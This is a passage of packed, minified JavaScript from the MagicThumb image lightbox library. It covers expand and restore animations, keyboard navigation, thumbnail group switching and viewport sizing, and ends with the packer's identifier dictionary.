Y,W,af,ag,ae,aa,X,ac,ah=13.3t(13.2w||13.id),ab="2j"===13.1d("1J")?ah:13,ai=13.3G(13.1m),Z=13.1d("bH");if("3z"!=13.1Z||g||b){18}13.4x.1H(j("jg}~4v"),j("`a`k"));if(J){J.6D(13.5L);13.5L=1b}B=1b;b=1c;g=1c;13.1Z="mQ";if(13.1Y){O.1Q(13.1Y,13.4s)}if(13.1m){i.2c("1m-"+13.1m)}h.2z();if("2t"===13.1d("3I")||13.6d.7u&&"2t"===ai.1d("3I")){Y=ah.1s}1g{Y=13.3Q||13.1s}m=1c;S=1b;W=G(Y).8o();af=G(Y).5K();ag=13.1r.1I();ae=13.1r.5K();aa=G(1f).5m();af.1w-=aa.y;af.1E-=aa.x;ae.1w-=aa.y;ae.1E-=aa.x;ab.6R(1h,1h);if(w){w.6R(1h,1h);w=1b}if(ai.30&&"2t"===ai.1d("3I")){if(ai.30!==V[13.2s||13.1m].30){ai.30.6E(13)}}if("3C"==13.1d("4H")&&!ad){v.1N({2e:"8g "+Z+"ms 6g"}).1I()}13.1r.1R("1D-h3");if(!ad){ac=17(){5b(X);13.1d("5a")({1m:13.1m,gZ:13.id});if(13.1d("2g")&&""!==13.1d("2g")){i.2c(13.1d("2g"))}v.2c("3d");13.5a()}.1u(13);13.1r.1q("6f",ac);X=7s(ac,Z+10);if("1X"===13.1d("dm")){13.1r.1N({1U:1,"2x-4Q":"0 0",2x:"99(dk, dk, 0) 4i(1, 1)"}).1I();13.1r.1N({1U:0,2e:"8g "+Z+"ms "+13.1d("bP"),2x:"99("+(af.1E-ae.1E)+"px, "+(af.1w-ae.1w)+"px, 0) 4i("+(W.2i-W.1E)/ag.1j+", "+(W.2l-W.1w)/ag.1k+")"}).1I()}1g{13.1r.1N({1U:1}).1I();13.1r.1N({1U:0,2e:"8g "+Z+"ms "+13.1d("bP")}).1I()}}1g{13.1r.1N({1U:0})}if("3C"==13.1d("4H")){v.2c("8X")}if(ad){13.5a()}},hK:17(W){1a Z,Y;if(13.2s){Z=13.1d("1J");Y=W.1d("1J");if(Z!==Y){if("2j"===Z){1a X=13.3t(13.2w||13.id);X.6R(1h,1h);X.3L.2q()}1g{if("2j"===Y){W.3t(W.2w||W.id).3L.2b(i)}}}Z=13.1d("4H");Y=W.1d("4H");if(Z!==Y){if("3C"===Z){v.2c("8X")}1g{if("3C"===Y){v.1R("8X")}}}if(13.1m!==W.1m){if(13.1d("2g")&&""!==13.1d("2g")){i.2c(13.1d("2g"))}if(W.1d("2g")&&""!==W.1d("2g")){i.1R(W.1d("2g"))}13.1m&&i.2c("1m-"+13.1m);W.1m&&i.1R("1m-"+W.1m)}}},cv:17(W,Y){1a X=n(13.1m);if("1X"!==Y){X.24(17(Z){if(Z.1P){Z.1P.2c("1D-7j");G(Z.6N).24(17(aa){G(aa).2c("1D-7j")})}});if(W&&W.1P){W.1P.1R("1D-7j");G(W.6N).24(17(Z){G(Z).1R("1D-7j")})}}},cx:17(X){1a Y,W=13.3G(13.1m),Z=13.1d("9N");Z=1C.35(Z,y.1e.3K?10:0);13.1Z="8I";X.1Z="8I";13.hK(X);13.4x.1H(j("jg}~4v"),j("`a`k"));if(J){J.6D(13.5L);13.5L=1b}if(13.1Y){O.1Q(13.1Y,13.4s)}Y=X.dJ();X.1r.1N({1U:0,1w:Y.1w,1E:Y.1E,1j:Y.1j}).2b(i);if(X.1Y){X.2r.3m.1H("1k",Y.1k-(X.1r.1y("21").1k-X.2r.21.1k))}S=X;q=1b;V[13.2s||13.1m].30=X;if(Z>9){X.1r.1q("6f",17(aa){if(g||!y.1e.3K){g=1c;13.5a(1h)}13.bE(X);X.1r.1O("6f");X.8s(1h);b=1c;X.1d("hk")({1m:13.1m,hl:13.1P,hq:X.1P})}.1u(13));if(!y.1e.3K){13.1r.1H("1U",1).1I();13.1r.1N({1U:0,2e:"1U "+13.1d("9N")+"ms 6g"})}X.1r.1N({1U:0}).1I();X.1r.1N({1U:1,2e:"1U "+13.1d("9N")+"ms 6g"})}1g{13.1r.1H("1U",0);X.1r.1H("1U",1);13.bE(X);13.5a(1h);X.8s(1h)}},6R:17(W,X){W=W||1c;X=X||1c;if(!13.3L){18}13.3L[X?"2c":"1R"]("1D-a5").1I();13.3L[W?"1R":"2c"]("1D-2A")},8P:17(){1a Z=1i,X=1f;1a aa=(Z.8t&&Z.8t==="jj")?Z.5t:Z.2V;1a Y=aa.dX;1a W=aa.hS;if(X.9P&&Y>X.9P){Y=X.9P;W=X.hG}18{1j:Y,1k:W}},8Y:17(X,W){X=X||0;W=W||0;1a Y=13.8P();18{1w:W,1E:X,2i:Y.1j-X,2l:Y.1k-W}},df:17(ab,ac){1a aa,Y,Z=13.8Y(13.5y.x/2,13.5y.y/2),X=G(1f).hH(),W;ac=ac||Z;aa=1C.35(Z.1w,1C.4p(("8Q-3C"==13.1d("6A"))?Z.2l:X.1k+ab.1k,ac.2l-(ac.2l-ac.1w-ab.1k)/2)-ab.1k);if("8i"===13.1d("6A")){W=G(1f).1I();if(ab.1k>W.1k){aa=1C.4p(Z.1w,aa)}1g{if(aa+ab.1k>W.1k){aa=W.1k-ab.1k}}}Y=1C.35(Z.1E,1C.4p(Z.2i,ac.2i-(ac.2i-ac.1E-ab.1j)/2)-ab.1j);18{1w:aa,1E:Y}},8d:17(Z,W){1a aa=(y.1e.dS)?13.8P():G(1f).1I(),ae=13.1r.1y("21"),ab=13.1r.1y("dN")||0,Y=13.1r.1y("6B")||0,X=13.1r.1y("8h")||0,ad=0,ac=0;if(Z){aa.1j-=Z.x;aa.1k-=Z.y}ad=1C.4p(13.21.1j,1C.4p(ae.1j,aa.1j-Y-13.5y.x));if("8Q-3C"===13.1d("6A")||13.1Y){ac=1C.4p(13.21.1k,1C.4p(ae.1k,aa.1k-X-13.5y.y))}1g{ac=hN}if(ad/ac>ab){ad=ac*ab}1g{if(ad/ac<ab){ac=ad/ab}}if(!W){13.1r.1H("1j",ad)}18{1j:1C.dT(ad),1k:1C.dT(ac)}},91:17(){1a ah,ae,W,ai,af,aa,ag,ad,X,Y,Z="kY 6g",ac,ab;if("3z"!==13.1Z){if(13.1W){13.1W.91()}18}13.cC(1b,13.2r.21,13.1r.1y("6B"));ah=13.3t(13.2w||13.id).1s.1y("29");W=(ah.5C)?ah.5C.1M.8o():ah.1s.8o();ab=G(1f).1I();Y=G(1f).5m();if("8i"===13.1d("6A")&&(W.1w>Y.y+ab.1k||W.1w+(W.2l-W.1w)<Y.y)){1f.qd(0,W.1w)}Y=G(1f).5m();ae=13.1r.1I();W.1w-=Y.y;W.2l-=Y.y;W.1E-=Y.x;W.2i-=Y.x;ai=("3b"==13.1d("4H"))?W:13.8Y();af=13.8d(1b,1h);aa={1j:af.1j+13.1r.1y("6B"),1k:af.1k+13.1r.1y("8h")};ag=13.1r.5K();ad=13.df(aa,ai);ag.1w-=Y.y;ag.1E-=Y.x;ae.1j-=13.1r.1y("6B");ae.1k-=13.1r.1y("8h");if("2i"===13.1d("5c")&&13.4l){af.1j+=13.1r.1y("6B")}X=!!(13.1Y||"8i"!==13.1d("6A")||ae.1j!==af.1j);if(ag.1w!==ad.1w||ag.1E!==ad.1E||(!X||ae.1j!==af.1j)){ac="1w "+Z+", 1E "+Z;13.1r.1q("6f",17(aj){13.1r.1O(aj.1z);13.1r.1N({"2x-4Q":"",2e:""});if(13.1Y){13.2r.3m.1N({"2x-4Q":"0 0",2e:"1k "+Z})}if(h){h.91();h.7r()}}.1u(13));13.1r.1N({"2x-4Q":"0 0",1w:ag.1w,1E:ag.1E});if(X){13.1r.1H("1j",ae.1j);ac+=", 1j "+Z;if(13.1Y){ac+=", 1k "+Z}}13.1r.1H("2e",ac).1I();13.1r.1N({1w:ad.1w,1E:ad.1E});if(X){if(13.1Y){13.2r.3m.1N({1k:af.1k,"2x-4Q":"0 0",2e:"1k "+Z}).1I();13.1r.1H("1k",af.1k)}13.1r.1H("1j",af.1j).1I()}if(h){h.2A()}}},3t:17(W){18 G(s.2n(17(X){18(W==X.id)}))[0]},aR:17(W){W=W||1b;18 G(s.2n(17(X){18(W===X.2s&&!X.6O)}))},bE:17(W){1a Y=W.8M(W,W.1d("69")),X=W.8K(W,W.1d("69"));if(13.1d("d3")){13.ij(W.1m,[X?X.id:1b,W.id,Y?Y.id:1b])}if(Y&&"5s"===Y.3q){Y.8k()}if(X&&"5s"===X.3q){X.8k()}},ij:17(Y,W){1a X=n(Y);X.24(17(Z){if(!G(W||[]).3D(Z.id)&&"4h"===Z.3q){Z.3q="5s";Z.2r.6H()}})},8M:17(Z,W){W=W||1c;if(!W&&Z.2s&&!13.bo(Z.2s)){W=1h}1a X=S&&Z.2s?13.aR(Z.2s):n(Z.1m),Y=X.3F(Z)+1;18(Y>=X.1t)?(!W||1>=X.1t)?2v:X[0]:X[Y]},8K:17(Z,W){W=W||1c;if(!W&&Z.2s&&!13.bo(Z.2s)){W=1h}1a X=S&&Z.2s?13.aR(Z.2s):n(Z.1m),Y=X.3F(Z)-1;18(Y<0)?(!W||1>=X.1t)?2v:X[X.1t-1]:X[Y]},ih:17(Z){Z=Z||1b;1a Y=n(Z),X=2v,W=-1;if(Y.1t){do{W++;X=Y[W]}4E(X.6b&&X!=13)}18 X},iq:17(X){X=X||1b;1a W=n(X);18(W.1t)?W[W.1t-1]:2v},ic:17(){1a W=[],X=17(aa){1a Z,Y;1F(Z=0;Z<W.1t;Z++){if(aa===W[Z]){Y=Z;1B}}if(y.2P(Y)){W.7k(Y,1);X(aa)}};if(!13.8m){13.8m=17(aa){1a Z,ab=("2t"===13.1d("3I")&&!S),Y=(S&&S.1m===13.1m);aa=G(aa);Z=aa.l9;if("d6"===aa.1z){if(!W.1t){2t(Z){1x 27:if(Y){aa.1Q();S.5P()}1B;1x 39:if(ab||Y){13.9g("4u")}1B;1x 37:if(ab||Y){13.9g("51")}1B}}W.2R(Z)}1g{X(Z)}}.1u(13);y.bC.1q("d6 eO",13.8m)}},9g:17(Z){1a X=13.3G(13.1m),Y,aa,W,ab="4u"===Z?"8M":"8K";if(S){Y=V[13.2s||13.1m].30}1g{Y=X.30}W=(q||Y);do{W=Y[ab]?Y[ab](W,W.1d("69")):1b}4E(W&&W.6b);if(!W||X.4F){18}W.aX();if(S){if("3z"===Y.1Z){if(S===W){h.2z();q=1b}1g{if(!G([Y.1Z,W.1Z]).3D("8I")){q=W;13.aT(W,Y)}}}}1g{if("1X"!==13.1d("3I")){X.5I=W;V[13.2s||13.1m].30=W;if(B){if(W.1m===B.1m&&X.1W){X.1W.2z()}B=1b}if(X.1W&&B===W&&"3i"!==W.3q){X.1W.3d()}1g{X.1W.2z()}if("3i"===W.4G){Y.6E(W)}1g{W.1P.1R("3Z-4h");if(X.1W){X.1W.3d()}}}}},9k:17(Y){1a W,X,Z;if("1X"!==13.1d("3I")){W=13.3G(13.1m);if(Y||Y===0){Z=7g(Y);if(!9e(Z)){Y=n(13.1m)[Z];if(!Y){W.4F=1c;18 1c}X=Y}1g{if("8p"===y.1T(Y)||y.2P(Y=G(Y))){X=Y.1y("29");if(13.1m!==X.1m){18 1c}}1g{W.4F=1c;18 1c}}if(X===13){W.4F=1c;18 1c}}1g{X=13}if(X.6O||G(X.1P).8G("1D-7j")){W.4F=1c;18 1c}if(S===X){S.5a();S=1b}if(B){if(X.1m===B.1m&&W.1W){W.1W.2z()}B=1b}if(W.1W&&B===X&&"3i"!==X.3q){W.1W.3d()}1g{W.1W.2z()}if("3i"===X.4G){W.30.6E(X)}1g{X.1R("3Z-4h");if(W.1W){W.1W.3d()}}18 1h}18 1c},2n:17(W){W=G(G(W).er(17(X){18 G(X).1y("29")}));if(S){S.5a();S=1b}s.24(17(X){X.6O=1c;if(X.1P){X.1P.2c("3Z-8y");G(X.6N).24(17(Y){G(Y).2c("3Z-8y")})}});W.24(17(Y){1a X=Y.3G(Y.1m);if(Y==X.30){X.30.9k(n(Y.1m)[0].1P)}});W.24(17(X){X.6O=1h;if(X.1P){X.1P.1R("3Z-8y");G(X.6N).24(17(Y){G(Y).1R("3Z-8y")})}});18 1h}};1a E=1c,C={4Y:"dt.0.8",1v:{},3p:17(aa,Y){1a Z=1b,W=1b,X=G([]);if(aa){if("1L"===y.1T(aa)){W=1i.du(aa)}W=G(aa);if(W&&(" "+W.4Z+" ").3r(/\\mv\\s/)){X.2R(W)}1g{18 1c}}1g{if(y.1e.3T.b4){X=G(y.$A(1i.8w("a.2D")))}1g{X=G(y.$A(G(1i.2V).3k("A")).2n(17(ab){18 ab.4Z.8u("2D"," ")}))}}X.24(17(ad,ac){if(Z=G(ad).1y("29")){Z.3p()}1g{1a ab=1o y.8q(A);ab.8n(1f.dy||{});ab.8n(1f.c4||{});ab.bn(ad.3c("33-1v")||ad.3c("7l")||"");if(y.1e.3K){ab.8n(1f.c2||{});ab.8n(1f.c6||{});ab.bn(ad.3c("33-3K-1v")||"")}if(E||ab.ch("gU")){1o k(ad,ab)}if(ac===X.1t-1){E=1h}}});18 1h},1Q:17(Y){1a W=1b,X=[];if(Y){if(G(Y)&&(W=G(Y).1y("29"))){W=W.3t(W.2w||W.id).1Q();18!!W}}1g{X=s.2n(17(Z){18!Z.2w});4E(X.1t){W=X[X.1t-1].1Q();X.7k(X.3F(W),1);W=2v}18 1h}18 1c},jB:17(X){1a W=1b;if(X){if(G(X)){if(W=G(X).1y("29")){W=13.1Q(X);W=2v}13.3p.2Z(fG,X);18 1h}18 1c}13.1Q();13.3p.2Z(fG);18 1h},5X:17(Y){1a X=G(Y),W=1b;if(X&&(W=X.1y("29"))){18 W.3t(W.2w||W.id).5X}18 1c},b0:17(Y){1a X=G(Y),W=1b;if(X&&(W=X.1y("29"))){18 W.3t(W.2w||W.id).b0}18 1c},ko:17(aa,W,Y){1a Z=G(aa),X=1b;if(Z&&(X=Z.1y("29"))){18 X.3t(X.2w||X.id).c1(W,Y)}18 1c},c0:17(Z,W){1a Y=G(Z),X=1b;if(Y&&(X=Y.1y("29"))){18 X.3t(X.2w||X.id).c0(W)}18 1c},9f:17(ab,W,Y,Z){1a aa=G(ab),X=1b;if(aa&&(X=aa.1y("29"))){18 X.3t(X.2w||X.id).9f(W,Y,Z)}18 1c},1X:17(X){1a W=1b;if(G(X)&&(W=G(X).1y("29"))){W.1X(1c);18 1h}1g{18 1c}},6m:17(X){1a W=1b;if(G(X)&&(W=G(X).1y("29"))){W.5P();18 1h}18 1c},4u:17(X){1a W=1b;if(G(X)&&(W=G(X).1y("29"))){W.9g("4u");18 1h}18 1c},51:17(X){1a W=1b;if(G(X)&&(W=G(X).1y("29"))){W.9g("51");18 1h}18 1c},9k:17(Y,X){1a W=1b;if(G(Y)&&(W=G(Y).1y("29"))){18 W.9k(X)}18 1c},iN:17(X){1a W=1b;if(G(X)&&(W=G(X).1y("29"))){18 W.fL()}18 1c},2n:17(W){1a X=1b;if(!W||"49"!==y.1T(W)){W=[]}if(W[0]){X=G(W[0]).1y("29")}if(!X){X=s[0]}if(X){18 X.2n(W)}18 1c}};G(1i).1q("bB",17(){y.2P(1f.dy)||(1f.dy={});y.2P(1f.c2)||(1f.c2={});y.2P(1f.c4)||(1f.c4={});y.2P(1f.c6)||(1f.c6={});x=(y.1e.3K&&1f.fr&&1f.fr("(35-fv-1j: fz), (35-fv-1k: fz)").je);L();H=y.$1o("4V",{"59":"43-2A-5w"}).3B(y.$1o("4V",{},{2Y:"2F",3P:"2A"}).3B(1i.bp(K())));i=y.$1o("4V",{"59":"1D-1X-6p"}).2b(1i.2V);v=y.$1o("4V",{"59":"1D-bg"}).2b(i);h=1o T(G({cK:1h,2J:i,74:{"z-3v":jp,2K:"9n",2g:"3Z-4h"}}));if(!y.1e.3K){G(i).1q("3l",17(Y){1a X=Y.5W(),W=U();if(W&&(!W.1Y||!W.g3(X.x,X.y))){W.5P(1b)}})}G(17(){1a W={};G(i).1q("5f",17(X){1a Y=X.cu?(X.8l/1C.56(X.8l))*40:X.8l;i.8f+=-1*Y});G(i).1q("26",17(X){if(X.1Z=="3Y"){X.4b[0].4q();W={x:X.x,y:X.y,lW:X.2G}}1g{if("cz"==X.1Z){X.4b[0].4q();i.8f+=(W.y-X.y)}}})})();C.3p()});18 C})();',62,1629,'|||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||this||||function|return||var|null|false|option|browser|window|else|true|document|width|height|important|group|Event|new|Custom|jAddEvent|itemBox|root|length|jBind|options|top|case|jFetch|type|event|break|Math|mgt|left|for|handler|jSetCssProp|jGetSize|buttons|default|string|img|jSetCss|jRemoveEvent|selector|stop|jAddClass|jStore|jTypeOf|opacity|extend|mainLoader|expand|videoType|state||size|||jEach||touchdrag|||thumb|btnclick|jAppendTo|jRemoveClass||transition|tap|cssClass|pinch|right|auto|call|bottom|pageX|filter||params|jRemove|bigImage|globalGroup|switch|pageY|undefined|parentId|transform|jDel|hide|hidden|margin|src|MagicThumb|prototype|none|timeStamp|replace|arguments|parent|position|navigator|clientY|style|clientX|defined|mousedrag|push|jCallEvent|enum|pointerType|body|100|changedTouches|display|jDelay|activeItem|||data|href|max|||webkit||parseFloat|image|getAttribute|show|init|ready|button|try|loaded|target|byTag|click|node|ieMode|pointerEnabled|start|largeImgStateOfLoading|match||getThumb|handle|index|jGetCss|catch|hintBox|expanded|caption|append|screen|contains|Class|indexOf|getRootInstance||selectorEffect|test|mobile|buttonsBox|hint|Doc|mouseover|visibility|thumbnail|open|jBindAsEvent|features|pow|oneOf|overflow|opt|dragstart|item||callbacks||magic|||||touchpinch|array|pushToEvents|events|jTrim|Element|identifier|za|now|loading|scale|dblbtnclick|timer|captionBox|hasOwnProperty|getDoc|split|min|stopDefaults|delete|videoCurrentId|toLowerCase|next|bow|FX|expandTooltip|gifz|tooltip|border|touches|dbltap|jCamelize|while|isUpdating|middleImgStateOfLoading|expandAlign|styles|kh3|stopDistribution|videoMiddleImgUrl|vimeo|mouseout|video|instanceof|origin|requestAnimationFrame|padding|defaultSizes|touch|div|J_TYPE|dragged|version|className||prev|||listeners||abs|schema||class|onClose|clearTimeout|captionPosition|changeContent|onerror|mousescroll|imgBox|trident|block|direction|onload|reverse|jGetScroll|domPrefix|maba|boolean|parentNode|player|notLoaded|documentElement|youtube|https|wrapper|players|scrPad|200|mbgme|constructor|smallImage|detach|add|messageBox|onTouchEnd|J_UUID|lastSwap|absolute|jGetPosition|ecbid|cubicBezier|url|onTouchStart|restore|nodeType|floor|mouseup|number|set|setAttribute|jGetPageXY|isReady|selectorTrigger|small|||zkvz|layout|rl||not|onabort||loop|zk|withoutSelector|throw|insideOptions|gzga|transitionend|linear|platform|pointerup|exId|MSPointerUp|text|close|off|touchend|stage|MSPOINTER_TYPE_TOUCH|targetTouches|title|touchstart|exFormats|videoParams|childs|load|IMG|found|expandImageSize|padX|MagicJS|removeCallback|swap|continue|bkhz|abort|isAPIEventAdded|isScriptAdded|com|jpg|duration|sameSelectors|itemDeleted|content|getExtraParams|showButtons|mcbid|random|pinchstart|isQueueStopped|kaxk|kjay|Array|videoSmallImgUrl|apply|getButton|fullScreen|ygjzf|css|videoId|expandTrigger||gtk|zwbk|win|span|onTouchMove|storage|raf|isAPIEventLoaded|parseInt|concat|inDom|active|splice|rel|ease|middle|wa|render|destroy|visible|setTimeout|join|videoExpandOnly|firstChild|error|jkv|the|readyState|continuous|toUpperCase|uaName|alternate|shift|getRelated|minimum|backface|offset|engine|onready|ykl|cycles|disabled|pointermove|videoNode|MSPointerMove|touchmove|move|pointerdown|MSPointerDown|end|figure|stopQueue|onClick|custom|sqrt|threshold||easeFn||_handlers||tm|timedout|isText|kill|getElementsByTagName|currentTime|resize|fkgifz|scrollTop|all|padY|original||setupBigContent|deltaY|keyboardFunction|fromJSON|jGetRect|element|Options|omgzw|onExpand|compatMode|has|xg|querySelectorAll|zo|deleted|innerHTML|parseCubicBezier|tagName|Style|hintInDom|Transition|XMLHttpRequest|jHasClass|onComplete|swapping|oldLoader|getPrev|mac|getNext|extraNode|hover|dw_getWindowDims|fit|yfgzk|getHtml|createPlayer|relatedTarget|mainImgWasAdded|selectorImgWasAdded|onexpand|getViewPort|ojjg|jgx|onresize||rl2|||typeof|cancelAnimationFrame||translate3d||caf|isStarted|status|isNaN|update|prevNext|zoom|pinchresize|jkma|switchTo|createElement|mousedown|fixed|pointerId|_EVENTS_|link|ozga|getTarget|_unbind|lbame|_cleanup|complete|swapTimer|toString|opera|_timer|_event_prefix_|createEvent|step|J_EUID|cbId|tl|getStorage|scrollLeft|gecko|callee|normalizeCSS|handleMouseUp|gallerySpeed|dashize|innerWidth|dblclick|getImg|implement|zfg|expandTimer|btnclickEvent|tr|exitFullscreen|fallback|to|uaVersion|chrome|charAt|Opacity|gcoik|fade|getId|coigmzf|lav|android|||||||||||||||||||svg|||||||||||||||||||||||||getGlobalThumbs|eventType|prepareSwitchItem|jClearEvents|onprogress|exists|checkButtonsLoop|box|started|isLoad|Message|oncomplete|pStyles|query||loopBind|forceAnimation|pStyles_arr|_bind|hideTimer||out|xhr||1000||outline|x1|y1|www||laodAPI|fromString|isTheOne|createTextNode|JSON||canvas|apiScript|script|full|moz|inline|ancestor||background|domready|doc|pointer|loadNextItems|mode|once|expandSpeed|obgi|static|textClickHint|expanding|zza|relative|addImg|expandEasing|lazzac|setupChilds|zw|afterLoadingBigContent|hintMessage|icon|isSelector|getHeight|captionSource|alt|updateOptions|updateImg|mgtMobileOptions||MagicThumbOptions|gzk1|MagicThumbMobileOptions|initialized|y2|getJSON||naturalWidth|startTime|stopAnimation||cycle||get|def1|deltaX|deltaMode||loadedBytes|x2||rotate|handleMouseDown||ignore|kk2|isMouse|switchThumbnailClass|onclick|switchItem|_event_del_|dragmove|caller|0Z|setItemBoxValues|ILoader|dragend|handleTouchEnd|handleTouchMove|handleTouchStart|gzk|isPrimary|withScroll|previousScale|rightClick|String|getFormat|hideFX|removeChild|10000|buttonTypes|ifndef|toggle|mousemove|Tooltip|jsonHash|maximum|jGetStyles|cubic|bezier|message|lazyLoad|_expand|getContext|keydown|iframe|parse|jToInt|horizontal|PI|25s|contextmenu|transparent|adjPos|cubicBezierAtTime|inactive|addCSS|05|0px|color|expandEffect|lastTime||onreadystatechange|offsetWidth|scrollbarsWidth|styles_arr|v3|getElementById|_tik|el_arr|calc|mgtOptions|opr|Pltm|cssFilters|slice|cssDomPrefix|mgctlbx|J_EXT|_blank|glgbgzw|Alpha|prepareExpand|restoreSpeed|glbk|onReady|ratio|hasChild|ykgifz|Function|errorEventName|touchScreen|ceil|normalizeOptions|changeEventName|uuid|clientWidth|tmp|priority|Date|forEach|presto|_event_add_|ImageLoader|capable|lomei|onUpdate|HTMLElement|uninitialized|getElementsByClassName|mozCancelAnimationFrame|999|PFX|elasticIn|multibackground|documentMode|backcompat|bounceIn|backCompat|zb||phone|hone|cssPrefix|firefox||map|safari|crios|offsetHeight|vertical|sort|slide|Moz|Webkit|enclose|Slide|compact|cssText|DIV|float|cssTransformProp|magicJS|textnode|nativize|getTime|toArray|date|form|keyup|stylesId|ie8|figcaption|videoFormats|def0|Object|embed|UUID|vi|youtubeImgs|onYouTubeIframeAPIReady|iframe_api|YT|submit|smoothing|parseSchema|mjs|androidBrowser|setupButtons|perspective|Number|DocumentTouch|jToBool|animation|removeRule|deleteRule|sizing|setupHint|font|insertRule|sheet||styleSheet|_self||textHoverHint|setMessage|resizeTimer|matchMedia|space|centerPoint|progid|device|slideMobileEffect|setProps|Microsoft|767px|DXImageTransform|jSetOpacity|getComputedStyle|setupTouchDrag|Right|Left|150|800|rotate3d|styleFloat|deg|isRunning|getBoundingClientRect|compareDocumentPosition|object|wrap|which|preventDefault|addEventListener|dispatchEvent|euid|getClientXY|setupEvents|cancelBubble|handleMouseMove|webkit419|_initialDistance|curScale|linkTarget|isPointInside|requestFullScreen|stopPropagation|300|request|Bottom|detail||enabled||03|045|ua|355|||onAfterRender|round|onchange|onEnter|onBeforeRender|175|zga|easeOutQuad|easeInCubic|easeOutCubic||easeInBack|easeInQuad|easeOutExpo|easeInSine|easeOutSine||easeInExpo|onExit|swapImageDelay|jDefer|onxhrerror|304|ios|progressiveLoad|Top|wheelDelta|wheelDeltaY|wheelDeltaX|xhr2|loadBlob|interval|fps|cancelFullScreen|finishTime|onStart|101|autostart|msExitFullscreen|ajk|easeOutBack|165|itemId|pushCallback|setupItemBox|expandImageDelay|closing|cssTransform|zIndex|gri|_isEmpty|hCaption|magicthumb||reset|location|hocgbw|10px|MagicThumb_core_styles|head|onSwap|always|315|onExpandSwap|lastItem|560|pause|frameborder|currentItemId|nextItem|defaultVideoParams|100000|loadedmetadata|loadeddata|keyboard|addImgToItemBox|poster|replaceChild|getHashCode|host|gtg|zwbk3|setupVideo|screenPadding|childNodes|innerHeight|jGetFullSize|insertBefore|Click|checkItemOptions|onLoad|videoReady|Infinity|RegExp|extra|formats|setupSmallContent|clientHeight|Yo|0H|Jay|gob|coigmzaablav|fzz|yyy|baoj2|setupBigImage|loadOptions|getType||cimzblv|decodeURIComponent|w2|iobbk|checkVideoImg|allowfullscreen|charCodeAt|setupKeyboard|||||getFirst|setupCaption|abortLoading|api||autoplay||removeAttribute||getLast|send|thumbnail_large|Player|GET|oxk|WebKitTransitionEvent|unknown|taintEnabled|pop|zgck|zfk|other|gif|linux|webos|base64|WebKitPoint|ygbb|bgek|0Ikz|mozInnerScreenY|0Doxo|running|zajow2|Ya|currentTouches|0bgifzlav|kbkio|Zfg|fay|TransitionEvent|mozRequestAnimationFrame|2px|blur|0d_|xgo|scroll|thumbnail_small|KeyEvent|red|KeyboardEvent|getWidth|9999|pinchupdate|webkitCancelRequestAnimationFrame|msCancelAnimationFrame|msRequestAnimationFrame|getBoxObjectFor|oRequestAnimationFrame|matches|webkitRequestAnimationFrame||keepThumbnail|yow|CSS1Compat||oCancelAnimationFrame|cssfilters|faza|faymo|2147483646|R0lGODlhAQABAAD|palm||ixi|netfront|ACwAAAAAAQABAAACADs|mmp|Zkvz|0doxo|bgifzlav|re|refresh|gxk|Ikz|khhkmz2|URL|webkitURL|lge|progress|c3MZO|mozallowfullscreen|mqdefault|response|zcQma|z3CoigmZf|midp|lengthComputable|total|zcQzk|maemo|bgifzlav2|highQuality|maxSize|vodafone|up|treo|hqdefault|pinchend|wap|pinchmove|xda||xiino|Za|maxresdefault|windows||symbian||series|plucker|rev|000244140625|onwheel|mousewheel|wheel||deltaFactor|deltaZ|0d|updateImages|psp|delta|pocket|ActiveXObject|stopVideo|clientTop|MT||clientLeft|offsetLeft||offsetParent|offsetTop|jGetFullScroll|getInnerSize|autohide|mgctlbxL|mgctlbxV|jGetTransitionDuration|delay|html|innerText|640|DOMElement|presto925|FullscreenElement|pageYOffset|pageXOffset|webkitIsFullScreen|lastChild|mgctlbxN|appendChild|FullScreen|jGetStyle|jSetStyle|250ms|mgctlbxP|buttonClose|fullscreenchange|buttonNext|MSFullscreenError|fullscreenerror|buttonPrevious|MSFullscreenChange|RequestFullscreen|cancel|keyCode||RequestFullScreen|ExitFullscreen|CancelFullScreen|prefix|activeElement|currentStyle|getPropertyValue|cbhover|jToggleClass||amp|Vimeo|lineHeight|gb131583|Width|cssFloat|list|fontWeight||scrollWidth|scrollHeight|collection|fgjjk|fireEvent|420|youtu|doScroll|createEventObject|initEvent|kbozgxk|z_|selectstart|hbay|jRaiseEvent|DOMContentLoaded|MouseEvent|537|enablejsapi|onError|with|UIEvent|zvz|protocol|lzvz|ilo|jkho|textContent|ts|cov|v5co|536|axk|360|zbg|returnValue|pointerover|srcElement|ver|labj|hbaoz|fullscreenElement|byClass|abgj|Tap|MSPointerOver|fromElement|attachEvent|4bkhz5bg|detachEvent|5zkvz|getOriginalTarget|removeEventListener|isPrimaryTouch|MSPointerOut|pointerout||toElement|fkgifz4|isTouchEvent||webkitTransitionEnd|zcQckjg|sMagicThumb|scrolling|v2|json|4294967296|2100000010|regexp|2100000000|toFloat|cos|elasticOut|1999|bounceOut|textBtn|29999|300ms|4xxx|xxxx|slideIn|xxxxxxxx|slideOut|restoring|yxxx|getAbsoluteURL|1499|xy|xxxxxxxxxxxx|focus|gz5|backOut|xpath|createObjectURL|edge|sineIn|sineOut|cob|air|runtime|msFullscreenEnabled|265|fullscreenEnabled|000001|querySelector|userAgent|expoIn|Zf|cubicIn|cubicOut|0Coigm|backIn|ojk5|quadOut|expoOut|jj6|setInterval||quadIn|xk|generateUUID|input|2110000000|cursor|350|250|callout|highlight|collapse|separate|stringify|cssRules|isset|clicked|loader|straight|Hover|webkitallowfullscreen|Previous|antialiased|osx|grayscale|textBtnPrev|Next|99999999999|line|textBtnClose|Close|textBtnNext|parameter|definition|removeCSS|initializing|does|500||source|Your|5000|support|scrollbar|loaderSize|MagicToolboxTooltip|HTML5|MessageBox|toDataURL||drawImage||POSITIVE_INFINITY||120|responseText|paddingTop|Incorrect|NEGATIVE_INFINITY||addRule||paddingBottom|seeked|paddingRight|paddingLeft||3000000000|webkitexitFullscreen|evaluate|meego|avantgo|msMaxTouchPoints|745|575|715|bada|3gp|requestFullscreen|compal|blazer|blackberry|flv|fromCharCode|565|easeInOutSine|easeInOutBack|455|955|055|215|675|easeInOutQuad|feature|085|445|maxTouchPoints|ontouchstart|Image|ogv|controls|hiptop|zcQmoc|fennec|khk|zcQ|mk3|iemobile|ogi|blob|responseType|temporary|kkZ|iris|kindle|naturalHeight|infinite|clearInterval|thumb3|thumb2|pathname|thumb1|elaine|middleQuality|cl1|normal|600|roundCss|setTransition|curFrame|SVG11|515|04||easeInCirc|withCredentials|335|075|easeOutCirc|easeInOutExpo|webm|07|easeInOutQuint|implementation|10000px|035|FormData|ProgressEvent|mp4|ogg|885|webkitCancelFullScreen|275|735|mozCancelFullScreen